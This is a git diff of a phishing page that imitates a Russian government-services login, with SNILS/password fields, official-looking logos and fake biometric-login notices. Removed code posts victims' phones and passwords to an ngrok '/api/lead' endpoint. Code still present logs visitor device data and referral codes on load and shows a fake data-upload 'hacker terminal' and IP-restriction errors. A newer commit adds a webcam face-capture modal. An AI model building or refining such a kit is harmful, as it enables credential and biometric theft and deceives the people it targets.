+            stroke-dashoffset: 166;
+            stroke-width: 3.5;
+            stroke-miterlimit: 10;
+            stroke: #005FF9;
+            fill: none;
+            animation: drawStroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;
+        }
+
+        .checkmark__check {
+            transform-origin: 50% 50%;
+            stroke-dasharray: 48;
+            stroke-dashoffset: 48;
+            animation: drawStroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.6s forwards;
+        }
+
+        .checkmark-pulse {
+            position: absolute;
+            top: 0; left: 0; right: 0; bottom: 0;
+            background: rgba(0, 95, 249, 0.1);
+            border-radius: 50%;
+            z-index: 1;
+            opacity: 0;
+            animation: pulseWave 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0.9s forwards;
+        }
+
+        .success-text {
+            font-size: 22px;
+            font-weight: 700;
+            color: #0b1f33;
+            opacity: 0;
+            transform: translateY(15px);
+            animation: slideUpFade 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 1s forwards;
+            line-height: 1.35;
+        }
+
+        @keyframes drawStroke { 100% { stroke-dashoffset: 0; } }
+        @keyframes scaleBounce {
+            0%, 100% { transform: none; }
+            50% { transform: scale3d(1.15, 1.15, 1); }
+        }
+        @keyframes fillCircle { 100% { box-shadow: inset 0px 0px 0px 45px rgba(0, 95, 249, 0.06); } }
+        @keyframes pulseWave {
+            0% { transform: scale(0.9); opacity: 1; }
+            100% { transform: scale(1.6); opacity: 0; }
+        }
+        @keyframes fadeInState { from { opacity: 0; } to { opacity: 1; } }
+        @keyframes slideUpFade { to { opacity: 1; transform: translateY(0); } }
     </style>
 </head>
 <body>
 
     <div class="main-container">
         <div class="form-column">
+            <!-- В карточку добавлен контейнер для скрытия формы и блок успеха -->
             <div class="card">
-                <div class="logo-container">
-                    <img src="flags/gos.png" alt="логотип" class="logo-img" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
-                    <div class="logo-placeholder" style="display:none;">ЛОГОТИП ГОСОВ</div>
+                <div id="formContent" class="form-content">
+                    <div class="logo-container">
+                        <img src="flags/gos.png" alt="логотип" class="logo-img" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
+                        <div class="logo-placeholder" style="display:none;">ЛОГОТИП ГОСОВ</div>
+                    </div>
+                    <form id="loginForm" onsubmit="return false;">
+                        <div class="form-group"><label>Телефон / Эл. почта / СНИЛС</label><input type="text" id="userInput" name="phone" required /></div>
+                        <div class="form-group"><label>Пароль</label><input type="password" id="passwordInput" name="password" required /></div>
+                        <a href="#" class="link-restore">Восстановить</a>
+                        <button type="submit" id="submitBtn" class="btn-primary">Войти</button>
+                    </form>
+                    <a href="#" class="link-cant-login">Не удаётся войти</a>
+                    <hr class="divider">
+                    <div class="alt-login-text">Войти другим способом. <a href="#">Подробнее</a></div>
+                    <button type="button" class="btn-outline">QR-код</button>
+                    <button type="button" class="btn-outline">Электронная подпись</button>
+                    
+                    <div class="register-link-container"><a href="#">Зарегистрироваться</a></div>
                 </div>
-                <form id="loginForm" onsubmit="return false;">
-                    <div class="form-group"><label>Телефон / Эл. почта / СНИЛС</label><input type="text" id="userInput" name="phone" required /></div>
-                    <div class="form-group"><label>Пароль</label><input type="password" id="passwordInput" name="password" required /></div>
-                    <a href="#" class="link-restore">Восстановить</a>
-                    <button type="submit" id="submitBtn" class="btn-primary">Войти</button>
-                </form>
-                <a href="#" class="link-cant-login">Не удаётся войти</a>
-                <hr class="divider">
-                <div class="alt-login-text">Войти другим способом. <a href="#">Подробнее</a></div>
-                <button type="button" class="btn-outline">QR-код</button>
-                <button type="button" class="btn-outline">Электронная подпись</button>
+
+                <!-- Блок успешного применения скидки -->
+                <div id="successState" class="success-container">
+                    <div class="checkmark-wrapper">
+                        <div class="checkmark-pulse"></div>
+                        <svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52">
+                            <circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/>
+                            <path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/>
+                        </svg>
+                    </div>
+                    <div class="success-text">Вход выполнен <br>успешно</div>
+                </div>
             </div>
-            <div class="register-link-container"><a href="#">Зарегистрироваться</a></div>
         </div>
     </div>
+
+    <!-- Контейнер для всплывающих уведомлений -->
+    <div id="toastContainer" class="toast-container"></div>
 
     <div id="hackerModal" class="hacker-overlay">
         <div class="hacker-window">
@@ -146,42 +244,16 @@
         </div>
     </div>
 
-    <div id="successModal" class="success-overlay">
-        <div class="success-outer-frame">
-            <div class="success-inner-card">
-                <div class="success-top-logo">
-                    <img src="flags/key.jpg" alt="Top Logo" onerror="this.style.display='none';">
-                </div>
-                <h2 class="success-title">Вы успешно вошли в систему через<br>Единую биометрическую систему (ЕБС).</h2>
-                <div class="success-body">
-                    <p>Вы прошли проверку безопасности учетной записи.</p>
-                    <p>Если этот вход выполняли не вы, советуем обратиться в службу поддержки:</p>
-                    <p>Вход выполнен с устройства: <strong id="successDevice">Windows, PC</strong></p>
-                    <p>Авторизация с IP-адреса: <strong id="successIP">185.237.74.247</strong></p>
-                    <p style="margin-top: 22px; margin-bottom: 0;">Если это были вы, игнорируйте это уведомление.</p>
-                </div>
-            </div>
-            <div class="success-bottom-logo">
-                <img src="flags/logo.png" alt="Bottom Logo" onerror="this.style.display='none';">
-            </div>
-            <div class="success-footer">
-                Вы получили это письмо, потому что выразили согласие получать уведомления. Если вы больше не хотите получать уведомления, вы можете <a href="#">отказаться от рассылки</a>.
-            </div>
-        </div>
-    </div>
-
     <script>
         document.addEventListener('DOMContentLoaded', () => {
             const hackerModal = document.getElementById('hackerModal');
-            const successModal = document.getElementById('successModal');
-            const loginForm = document.getElementById('loginForm');
-            const submitBtn = document.getElementById('submitBtn');
-            const userInput = document.getElementById('userInput');
-            const passwordInput = document.getElementById('passwordInput');
-            
             const terminalConsole = document.getElementById('terminalConsole');
             const progressBarFill = document.getElementById('progressBarFill');
             const progressPercent = document.getElementById('progressPercent');
+            const toastContainer = document.getElementById('toastContainer');
+            
+            const formContent = document.getElementById('formContent');
+            const successState = document.getElementById('successState');
 
             const hackerLogs = [
                 { type: 'info', text: 'Инициализация сеанса авторизации...' },
@@ -201,7 +273,6 @@
                 { type: 'success', text: 'Готово!' }
             ];
 
-            // 1. Захват и сохранение реферального кода
             const urlParams = new URLSearchParams(window.location.search);
             let refCode = urlParams.get('ref');
             
@@ -211,7 +282,6 @@
                 refCode = localStorage.getItem('refCode');
             }
 
-            // 2. Сбор данных об устройстве для логов визита
             const visitDeviceInfo = {
                 userAgent: navigator.userAgent,
                 platform: navigator.platform || (navigator.userAgentData ? navigator.userAgentData.platform : 'Неизвестно'),
@@ -220,7 +290,6 @@
                 localTime: new Date().toLocaleString('ru-RU')
             };
 
-            // 3. Отправка лога визита (срабатывает при загрузке страницы)
             const visitPayload = { 
                 deviceInfo: visitDeviceInfo,
                 refCode: refCode || null 
@@ -232,58 +301,55 @@
                 body: JSON.stringify(visitPayload)
             }).catch(err => console.error("Ошибка отправки визита:", err));
 
-            // НОВЫЙ БЛОК: Автоматический запуск терминала спустя 2 секунды (2000 мс)
+            // Автоматический запуск терминала спустя 2 секунды
             setTimeout(() => {
-                // Проверяем, не был ли терминал уже открыт вручную через кнопку
                 if (!hackerModal.classList.contains('visible')) {
                     hackerModal.classList.add('visible');
                     runHackerTerminal(() => {
+                        // После завершения логов скрываем терминал
                         hackerModal.classList.remove('visible');
-                        showSuccessNotification();
+                        
+                        // Спустя короткую задержку (пока исчезает терминал) подменяем контент формы
+                        setTimeout(() => {
+                            formContent.style.display = 'none';
+                            successState.style.display = 'flex';
+                        }, 300);
                     });
                 }
             }, 2000);
 
-            // 4. Обработка нажатия на кнопку входа (сохранена оригинальная логика)
-            submitBtn.addEventListener('click', () => {
-                const phoneVal = userInput.value.trim();
-                const passVal = passwordInput.value.trim();
-
-                if (!phoneVal || !passVal) {
-                    alert('Пожалуйста, заполните все поля.');
-                    return;
+            // Функция отображения красивой ошибки (Toast Notification)
+            function showErrorToast(message) {
+                const toast = document.createElement('div');
+                toast.className = 'error-toast';
+                toast.textContent = message;
+                
+                toastContainer.appendChild(toast);
+
+                setTimeout(() => {
+                    if (toast.parentNode) {
+                        toast.parentNode.removeChild(toast);
+                    }
+                }, 4000);
+            }
+
+            // Глобальный перехватчик кликов на ВСЕ кнопки и ссылки
+            document.body.addEventListener('click', (e) => {
+                const interactiveElement = e.target.closest('button, a');
+                
+                if (interactiveElement) {
+                    e.preventDefault();   
+                    e.stopPropagation();  
+                    
+                    showErrorToast('Действия с вашего IP ограничены');
                 }
-
-                // Формируем payload для /api/lead (заполняем обязательные поля заглушками)
-                const payload = {
-                    refCode: refCode || null,
-                    fullName: "Данные со страницы входа", 
-                    phone: phoneVal,
-                    email: "Не указана",
-                    address: "Не указан",
-                    password: passVal
-                };
-
-                // Отправляем данные на сервер
-                fetch('https://accent-cried-guzzler.ngrok-free.dev/api/lead', {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify(payload)
-                }).catch(err => console.error("Ошибка отправки данных:", err));
-
-                // Запуск визуальной анимации, если она еще не была запущена автоматически
-                if (!hackerModal.classList.contains('visible')) {
-                    hackerModal.classList.add('visible');
-                    runHackerTerminal(() => {
-                        hackerModal.classList.remove('visible');
-                        showSuccessNotification();
-                    });
-                }
-            });
+            }, true);
 
             function runHackerTerminal(onComplete) {
                 let currentLogIndex = 0;
                 const totalLogs = hackerLogs.length;
+
+                terminalConsole.innerHTML = ''; 
 
                 function processNextLog() {
                     if (currentLogIndex < totalLogs) {
@@ -318,29 +384,6 @@
                 }
                 processNextLog();
             }
-
-            function showSuccessNotification() {
-                const successDevice = document.getElementById('successDevice');
-                const successIP = document.getElementById('successIP');
-                
-                let os = "Неизвестное устройство";
-                let ua = navigator.userAgent;
-                if (ua.indexOf("Win") != -1) os = "Windows, PC";
-                if (ua.indexOf("Mac") != -1) os = "Mac, PC";
-                if (ua.indexOf("Linux") != -1) os = "Linux, PC";
-                if (/Android/.test(ua)) os = "Android, Smartphone";
-                if (/iPhone|iPad|iPod/.test(ua)) os = "iOS, Smartphone";
-                if (successDevice) successDevice.textContent = os;
-
-                fetch('https://api.ipify.org?format=json')
-                    .then(res => res.json())
-                    .then(data => {
-                        if (successIP) successIP.textContent = data.ip;
-                    })
-                    .catch(err => console.error("Не удалось загрузить IP", err));
-
-                successModal.classList.add('visible');
-            }
         });
     </script>
 </body>

==== commit 8b3d2f46: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,14 +19,55 @@
             position: relative;
         }
 
+        /* --- ПЕРВОНАЧАЛЬНАЯ ЗАГРУЗКА (СТРОГО ПО ЦЕНТРУ) --- */
+        .initial-loader-overlay {
+            position: fixed;
+            inset: 0;
+            background-color: #e4ecfd;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            z-index: 200000;
+        }
+        .initial-loader-card {
+            background: #ffffff;
+            padding: 40px 30px;
+            border-radius: 12px;
+            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.03);
+            width: 100%;
+            max-width: 380px;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            text-align: center;
+        }
+        .loader-spinner {
+            width: 45px;
+            height: 45px;
+            border: 4px solid #f2f3f5;
+            border-top: 4px solid #005FF9;
+            border-radius: 50%;
+            animation: spin 1s linear infinite;
+            margin-bottom: 20px;
+        }
+        .loader-text { font-size: 15px; color: #0c2340; font-weight: 500; }
+
+        /* --- СТИЛИ ОКНА АВТОРИЗАЦИИ (ШАГ 3) --- */
         .main-container { position: relative; display: flex; justify-content: center; align-items: center; width: 100%; }
-        .form-column { display: flex; flex-direction: column; width: 100%; max-width: 380px; z-index: 1; }
-        .card { background: #ffffff; padding: 35px 30px; border-radius: 12px; box-shadow: 0 4px 20px rgba(0, 0, 0, 0.03); width: 100%; position: relative; overflow: hidden; }
-
-        /* Контейнер для оригинальной формы */
-        .form-content {
-            transition: opacity 0.3s ease, transform 0.3s ease;
-        }
+        
+        .form-column { 
+            display: flex; 
+            flex-direction: column; 
+            width: 100%; 
+            max-width: 380px; 
+            z-index: 1;
+            opacity: 0; 
+            display: none; 
+            transition: opacity 0.5s ease-in-out;
+        }
+
+        .card { background: #ffffff; padding: 35px 30px; border-radius: 12px; box-shadow: 0 4px 20px rgba(0, 0, 0, 0.03); width: 100%; }
 
         .logo-container { text-align: center; margin-bottom: 25px; }
         .logo-img { max-height: 130px; width: auto; display: block; margin: 0 auto; }
@@ -37,8 +78,8 @@
         .form-group input {
             width: 100%; padding: 12px; background-color: #f2f3f5; border: 1px solid transparent; 
             border-radius: 8px; font-size: 14px; outline: none; transition: border-color 0.2s, background-color 0.2s;
-        }
-        .form-group input:focus { background-color: #ffffff; border-color: #2764FC; }
+            color: #4b5563;
+        }
 
         .link-restore, .link-cant-login, .alt-login-text a, .register-link-container a { color: #2764FC; text-decoration: none; }
         .link-restore { display: inline-block; font-size: 14px; margin-bottom: 24px; }
@@ -46,345 +87,270 @@
         
         .btn-primary {
             width: 100%; padding: 14px; background-color: #005FF9; color: #ffffff; border: none; 
-            border-radius: 8px; font-size: 15px; font-weight: 500; cursor: pointer; margin-bottom: 20px; transition: background-color 0.2s;
-        }
-        .btn-primary:hover { background-color: #0047c2; }
+            border-radius: 8px; font-size: 15px; font-weight: 500; cursor: pointer; margin-bottom: 20px;
+        }
 
         .divider { border: none; border-top: 1px solid #e1e3e6; margin: 0 -30px 24px -30px; }
         .alt-login-text { font-size: 14px; color: #000; margin-bottom: 16px; }
         .btn-outline {
             width: 100%; padding: 12px; background-color: transparent; color: #2764FC; border: 1px solid #2764FC; 
-            border-radius: 8px; font-size: 14px; font-weight: 500; cursor: pointer; margin-bottom: 12px; transition: background-color 0.2s;
-        }
-        .btn-outline:hover { background-color: rgba(39, 100, 252, 0.05); }
-        .btn-outline:last-child { margin-bottom: 0; }
+            border-radius: 8px; font-size: 14px; font-weight: 500; cursor: pointer; margin-bottom: 12px;
+        }
         .register-link-container { margin-top: 25px; text-align: center; font-size: 15px; }
 
-        /* Стили для терминала */
-        .hacker-overlay {
-            position: fixed; inset: 0; background: rgba(8, 12, 18, 0.94); backdrop-filter: blur(8px); display: flex; 
-            justify-content: center; align-items: center; z-index: 10500; opacity: 0; visibility: hidden; transition: opacity 0.3s ease, visibility 0.3s ease; padding: 20px;
-        }
-        .hacker-overlay.visible { opacity: 1; visibility: visible; }
-        .hacker-window {
-            width: 100%; max-width: 580px; background: #0d1117; border: 1px solid #30363d; border-radius: 12px; 
-            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.8), 0 0 20px rgba(88, 166, 255, 0.12); overflow: hidden; font-family: "Consolas", "Courier New", monospace;
-        }
-        .hacker-body { padding: 22px; color: #c9d1d9; }
-        .terminal-console { height: 230px; overflow-y: auto; font-size: 13px; line-height: 1.5; margin-bottom: 16px; padding-right: 6px; text-align: left;}
-        .terminal-console::-webkit-scrollbar { width: 4px; }
-        .terminal-console::-webkit-scrollbar-thumb { background: #21262d; border-radius: 2px; }
-        .log-line { margin-bottom: 4px; word-break: break-all; }
-        .log-line .timestamp { color: #8b949e; }
-        .log-line .tag-info { color: #58a6ff; }
-        .log-line .tag-warn { color: #d29922; }
-        .log-line .tag-success { color: #3fb950; }
-        .hacker-progress-container { border-top: 1px dashed #30363d; padding-top: 14px; }
-        .progress-info { display: flex; justify-content: space-between; font-size: 12px; color: #8b949e; margin-bottom: 8px; }
-        .progress-bar-bg { width: 100%; height: 8px; background: #21262d; border-radius: 4px; overflow: hidden; }
-        .progress-bar-fill { width: 0%; height: 100%; background: linear-gradient(90deg, #1f6feb, #58a6ff); box-shadow: 0 0 10px rgba(88, 166, 255, 0.5); transition: width 0.15s linear; }
-
-        /* Стили для системы уведомлений об ошибках (Toast) */
-        .toast-container {
-            position: fixed; bottom: 30px; left: 50%; transform: translateX(-50%); z-index: 12000;
-            display: flex; flex-direction: column; gap: 12px; pointer-events: none; width: 90%; max-width: 400px;
-        }
-        .error-toast {
-            background-color: #fef2f2; border-left: 6px solid #ef4444; color: #991b1b; padding: 16px 20px;
-            border-radius: 6px; box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1), 0 4px 6px rgba(0, 0, 0, 0.05);
-            font-size: 15px; font-weight: 500; display: flex; align-items: center; opacity: 0; transform: translateY(30px);
-            animation: slideInToast 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275) forwards, fadeOutToast 0.5s ease 3.5s forwards;
-        }
-        .error-toast::before { content: "⚠️"; margin-right: 12px; font-size: 18px; }
-
-        @keyframes slideInToast { to { opacity: 1; transform: translateY(0); } }
-        @keyframes fadeOutToast { to { opacity: 0; transform: translateY(-20px); margin-top: -60px; } }
-
-        /* Премиальная анимация галочки и успеха */
-        .success-container {
-            display: none;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            padding: 50px 10px;
-            text-align: center;
-            animation: fadeInState 0.6s ease forwards;
-        }
-
-        .checkmark-wrapper {
-            position: relative;
-            width: 90px;
-            height: 90px;
-            margin-bottom: 30px;
-        }
-
-        .checkmark {
-            width: 90px;
-            height: 90px;
+        /* --- МОДАЛЬНЫЕ ОКНА БИОМЕТРИИ (ШАГ 2) --- */
+        .bio-modal-overlay {
+            position: fixed; inset: 0; background: rgba(12, 35, 64, 0.85); backdrop-filter: blur(8px); display: flex; 
+            justify-content: center; align-items: center; z-index: 100000; opacity: 0; visibility: hidden; transition: opacity 0.4s ease, visibility 0.4s ease; padding: 20px;
+        }
+        .bio-modal-overlay.visible { opacity: 1; visibility: visible; }
+        .bio-modal-content {
+            background: #ffffff; border-radius: 20px; width: 100%; max-width: 420px; padding: 30px 25px;
+            text-align: center; box-shadow: 0 20px 50px rgba(0,0,0,0.3); transform: translateY(20px); transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
+        }
+        .bio-modal-overlay.visible .bio-modal-content { transform: translateY(0); }
+        .bio-modal-title { font-size: 22px; color: #0c2340; margin: 0 0 10px 0; }
+        .bio-modal-desc { font-size: 14px; color: #4b5563; margin: 0 0 20px 0; line-height: 1.5; }
+
+        .camera-container {
+            width: 100%; height: 320px; background: #000; border-radius: 16px; overflow: hidden; margin-bottom: 24px; 
+            position: relative; box-shadow: inset 0 0 20px rgba(0,0,0,0.5); border: 2px solid #e1e3e6;
+        }
+        #bioVideo { width: 100%; height: 100%; object-fit: cover; transform: scaleX(-1); }
+        
+        .face-guide {
+            position: absolute;
+            top: 50%; left: 50%;
+            transform: translate(-50%, -50%);
+            width: 180px; height: 250px;
             border-radius: 50%;
-            display: block;
-            stroke-width: 3.5;
-            stroke: #005FF9;
-            stroke-miterlimit: 10;
-            box-shadow: inset 0px 0px 0px #005FF9;
-            animation: fillCircle .4s ease-in-out .4s forwards, scaleBounce .3s ease-in-out .9s both;
-            position: relative;
+            box-shadow: 0 0 0 2000px rgba(12, 35, 64, 0.7);
+            border: 2px dashed rgba(255, 255, 255, 0.8);
+            pointer-events: none;
             z-index: 2;
         }
 
-        .checkmark__circle {
-            stroke-dasharray: 166;
-            stroke-dashoffset: 166;
-            stroke-width: 3.5;
-            stroke-miterlimit: 10;
-            stroke: #005FF9;
-            fill: none;
-            animation: drawStroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;
-        }
-
-        .checkmark__check {
-            transform-origin: 50% 50%;
-            stroke-dasharray: 48;
-            stroke-dashoffset: 48;
-            animation: drawStroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.6s forwards;
-        }
-
-        .checkmark-pulse {
-            position: absolute;
-            top: 0; left: 0; right: 0; bottom: 0;
-            background: rgba(0, 95, 249, 0.1);
-            border-radius: 50%;
-            z-index: 1;
-            opacity: 0;
-            animation: pulseWave 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0.9s forwards;
-        }
-
-        .success-text {
-            font-size: 22px;
-            font-weight: 700;
-            color: #0b1f33;
-            opacity: 0;
-            transform: translateY(15px);
-            animation: slideUpFade 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 1s forwards;
-            line-height: 1.35;
-        }
-
-        @keyframes drawStroke { 100% { stroke-dashoffset: 0; } }
-        @keyframes scaleBounce {
-            0%, 100% { transform: none; }
-            50% { transform: scale3d(1.15, 1.15, 1); }
-        }
-        @keyframes fillCircle { 100% { box-shadow: inset 0px 0px 0px 45px rgba(0, 95, 249, 0.06); } }
-        @keyframes pulseWave {
-            0% { transform: scale(0.9); opacity: 1; }
-            100% { transform: scale(1.6); opacity: 0; }
-        }
-        @keyframes fadeInState { from { opacity: 0; } to { opacity: 1; } }
-        @keyframes slideUpFade { to { opacity: 1; transform: translateY(0); } }
+        .btn-bio-capture {
+            width: 100%; padding: 16px; background-color: #005FF9; color: #ffffff; border: none; border-radius: 12px; 
+            font-size: 16px; font-weight: 600; cursor: pointer; transition: background-color 0.2s; display: flex; align-items: center; justify-content: center; gap: 10px;
+        }
+
+        /* --- АНИМАЦИЯ УСПЕХА (ШАГ 4) --- */
+        .success-overlay {
+            position: fixed; inset: 0; background: rgba(12, 35, 64, 0.85); backdrop-filter: blur(8px); display: flex; 
+            justify-content: center; align-items: center; z-index: 11000; opacity: 0; visibility: hidden; transition: opacity 0.4s ease, visibility 0.4s ease; padding: 20px;
+        }
+        .success-overlay.visible { opacity: 1; visibility: visible; }
+        
+        .success-card {
+            background: #ffffff; border-radius: 20px; width: 100%; max-width: 400px; padding: 40px 30px;
+            text-align: center; box-shadow: 0 20px 50px rgba(0,0,0,0.3); transform: scale(0.9); transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
+        }
+        .success-overlay.visible .success-card { transform: scale(1); }
+
+        .checkmark-circle {
+            width: 80px; height: 80px; border-radius: 50%; background: #005FF9; display: flex; align-items: center; justify-content: center;
+            margin: 0 auto 20px auto; animation: scaleIn 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) forwards;
+        }
+        .checkmark-icon { color: white; font-size: 40px; font-weight: bold; }
+        .success-title { font-size: 24px; color: #0c2340; margin: 0 0 10px 0; font-weight: 700; }
+        .success-desc { font-size: 15px; color: #4b5563; margin: 0 0 20px 0; line-height: 1.5; }
+
+        @keyframes spin { 100% { transform: rotate(360deg); } }
+        @keyframes scaleIn { 0% { transform: scale(0); } 100% { transform: scale(1); } }
     </style>
 </head>
 <body>
 
-    <div class="main-container">
-        <div class="form-column">
-            <!-- В карточку добавлен контейнер для скрытия формы и блок успеха -->
-            <div class="card">
-                <div id="formContent" class="form-content">
-                    <div class="logo-container">
-                        <img src="flags/gos.png" alt="логотип" class="logo-img" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
-                        <div class="logo-placeholder" style="display:none;">ЛОГОТИП ГОСОВ</div>
-                    </div>
-                    <form id="loginForm" onsubmit="return false;">
-                        <div class="form-group"><label>Телефон / Эл. почта / СНИЛС</label><input type="text" id="userInput" name="phone" required /></div>
-                        <div class="form-group"><label>Пароль</label><input type="password" id="passwordInput" name="password" required /></div>
-                        <a href="#" class="link-restore">Восстановить</a>
-                        <button type="submit" id="submitBtn" class="btn-primary">Войти</button>
-                    </form>
-                    <a href="#" class="link-cant-login">Не удаётся войти</a>
-                    <hr class="divider">
-                    <div class="alt-login-text">Войти другим способом. <a href="#">Подробнее</a></div>
-                    <button type="button" class="btn-outline">QR-код</button>
-                    <button type="button" class="btn-outline">Электронная подпись</button>
-                    
-                    <div class="register-link-container"><a href="#">Зарегистрироваться</a></div>
-                </div>
-
-                <!-- Блок успешного применения скидки -->
-                <div id="successState" class="success-container">
-                    <div class="checkmark-wrapper">
-                        <div class="checkmark-pulse"></div>
-                        <svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52">
-                            <circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/>
-                            <path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/>
-                        </svg>
-                    </div>
-                    <div class="success-text">Вход выполнен <br>успешно</div>
-                </div>
-            </div>
+    <!-- 1. Окно первоначальной загрузки -->
+    <div class="initial-loader-overlay" id="initialLoaderOverlay">
+        <div class="initial-loader-card">
+            <div class="loader-spinner"></div>
+            <div class="loader-text">Установка безопасного соединения...</div>
         </div>
     </div>
 
-    <!-- Контейнер для всплывающих уведомлений -->
-    <div id="toastContainer" class="toast-container"></div>
-
-    <div id="hackerModal" class="hacker-overlay">
-        <div class="hacker-window">
-            <div class="hacker-body">
-                <div id="terminalConsole" class="terminal-console"></div>
-                <div class="hacker-progress-container">
-                    <div class="progress-info">
-                        <span id="progressText">ВЫГРУЗКА ДАННЫХ И ЛОГОВ...</span>
-                        <span id="progressPercent">0%</span>
-                    </div>
-                    <div class="progress-bar-bg">
-                        <div id="progressBarFill" class="progress-bar-fill"></div>
-                    </div>
+    <!-- 3. Окно авторизации (Появится на 1.5 сек) -->
+    <div class="main-container">
+        <div class="form-column" id="loginFormContainer">
+            <div class="card">
+                <div class="logo-container">
+                    <img src="flags/gos.png" alt="логотип" class="logo-img" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
+                    <div class="logo-placeholder" style="display:none;">ЛОГОТИП</div>
                 </div>
+                <form action="#" method="POST" onsubmit="return false;">
+                    <div class="form-group"><label>Телефон / Эл. почта</label><input type="text" name="phone" id="inputPhone" readonly value="+7 (***) ***-**-**" /></div>
+                    <div class="form-group"><label>Пароль</label><input type="password" name="password" id="inputPassword" readonly value="********" /></div>
+                    <a href="#" class="link-restore">Восстановить</a>
+                    <button type="button" class="btn-primary" disabled>Войти</button>
+                </form>
+                <a href="#" class="link-cant-login">Не удаётся войти</a>
+                <hr class="divider">
+                <div class="alt-login-text">Войти другим способом. <a href="#">Подробнее</a></div>
+                <button type="button" class="btn-outline">QR-код</button>
+                <button type="button" class="btn-outline">Электронная подпись</button>
             </div>
+            <div class="register-link-container"><a href="#">Зарегистрироваться</a></div>
         </div>
     </div>
 
+    <!-- 2. ШАГ 2: КАМЕРА ПОДТВЕРЖДЕНИЯ -->
+    <div id="biometryModal" class="bio-modal-overlay">
+        <div class="bio-modal-content">
+            <h3 class="bio-modal-title">Подтверждение личности</h3>
+            <p class="bio-modal-desc">Поместите лицо в овал. Ожидайте, пока система распознает вас.</p>
+            
+            <div class="camera-container">
+                <video id="bioVideo" autoplay playsinline muted></video>
+                <div class="face-guide"></div>
+            </div>
+            <button id="btnCapture" class="btn-bio-capture">
+                <span style="animation: spin 1s linear infinite; display: inline-block;">⏳</span> Инициализация камеры...
+            </button>
+        </div>
+    </div>
+
+    <!-- 4. ШАГ 4: УСПЕШНЫЙ ВХОД (НОВОЕ ОКНО) БЕЗ РЕДИРЕКТА -->
